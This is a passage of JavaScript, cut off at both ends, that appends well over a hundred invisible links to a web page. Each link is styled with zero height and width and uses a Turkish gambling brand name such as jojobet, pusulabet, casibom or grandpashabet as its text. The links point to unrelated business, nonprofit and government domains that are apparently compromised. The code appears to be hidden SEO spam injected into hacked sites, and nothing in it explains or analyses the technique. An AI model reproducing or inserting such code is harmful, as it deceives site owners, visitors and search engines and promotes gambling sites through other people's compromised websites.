    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://saigonnhakhoa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://euro-art.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://jopgroup.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://www.snim.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://www.snim.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Extrabet");
    a.appendChild(linkText);
    a.title = "Extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://mantransport.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingbetting");
    a.appendChild(linkText);
    a.title = "kingbetting";
    a.href = "https://asifakbar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://sathyamarga.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://labirrabarusa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://thechalkboardmag.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet Giriş");
    a.appendChild(linkText);
    a.title = "Jojobet Giriş";
    a.href = "https://thechalkboardmag.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elektrotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://elektrotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://atolyeteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://belfa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.asosupro.gov.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://shop.jessedraxler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.edicolaradetzky.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://visiteasterncape.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://belfa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://nelanela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://banghenhahangcafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://petsmalls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://marketinghouseeg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://papeleducare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://horse-riders-directory.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://headlandhotels.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://papeleducare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://mardinihost.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://delta9distillate.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://vertisoli.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://baileyofbristols.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://aceultrapremium1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://toxsoft.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://headlandhotels.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.dops.dk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://baileyofbristols.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://feidasolarenergy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://jellycommunication.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://distillate1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.kallesandare.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://suzannecarepharmacy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "http://ctbc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://distillate1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://newcinemaisis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://auntysocial.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://swisshospitaleg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://bakusport.az/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://genesresunited.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "http://ctbc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet - Jojobet Giriş");
    a.appendChild(linkText);
    a.title = "Jojobet - Jojobet Giriş";
    a.href = "https://labirrabarusa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Cratosroyalbet");
    a.appendChild(linkText);
    a.title = "Cratosroyalbet";
    a.href = "https://obrzycko.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://soundwavekeywest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://menudelicioso.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://camisetasmartorell.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://snap2kart.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hepsibet");
    a.appendChild(linkText);
    a.title = "hepsibet";
    a.href = "https://bestmushroomsuppliers.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casicosta");
    a.appendChild(linkText);
    a.title = "casicosta";
    a.href = "https://hindishayari.today";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gamabet");
    a.appendChild(linkText);
    a.title = "gamabet";
    a.href = "https://dancemixusa.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("puntobahis");
    a.appendChild(linkText);
    a.title = "puntobahis";
    a.href = "https://dpiff.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://www.addictiontherapistnj.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.forcesportstherapy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://siazco.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet");
    a.appendChild(linkText);
    a.title = "mislibet";
    a.href = "https://lockholic.gr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekorbet");
    a.appendChild(linkText);
    a.title = "rekorbet";
    a.href = "https://moversteam.co.uk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.studiosonline.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://indianpotato.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://deshays.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://lpaconference.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://dentalarteclinicas.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas");
    a.appendChild(linkText);
    a.title = "Betpas";
    a.href = "https://domicatalinas.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://pilonsec.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.bhr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://aldianoticias.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://pdl.org.au";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.mitchellevan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://plomerosbogotajr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://begbies.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://kaziofficedhaka.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://thebhk.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://chandaulitimes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://plombierametz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.packs-africa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://lentusglass.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://laymacgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://desarrolloactual.890m.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bubago.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.foodio.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.campobaeza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://kisekirwandatravel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.mitchellevan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://prothosty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://brightandwilliamsoninsurance.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://estudiounikos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://imersao.francescomaligia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://guantesdeguatemala.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://prefab-industries.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://www.bafabags.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
